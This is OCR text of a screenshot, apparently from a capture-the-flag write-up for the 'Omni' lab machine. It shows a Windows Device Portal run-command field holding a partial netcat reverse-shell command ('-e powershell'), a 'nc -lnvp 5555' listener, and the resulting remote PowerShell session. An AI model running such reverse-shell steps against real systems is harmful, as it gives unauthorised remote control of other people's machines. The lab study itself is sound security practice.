 Applications
lun, ott 26 21:19
fr
Windows Device Portal
Not secure
10.10.10.204:8080/#Run%...
Run command - Windows Device Portal
8:19 PM
10/26/2020
Run Command
Device Settings
-e powershell 10.10.14.212
Apps
Azure Clients
Processes
Debug
SirepRAT : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.204 49734 received!
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>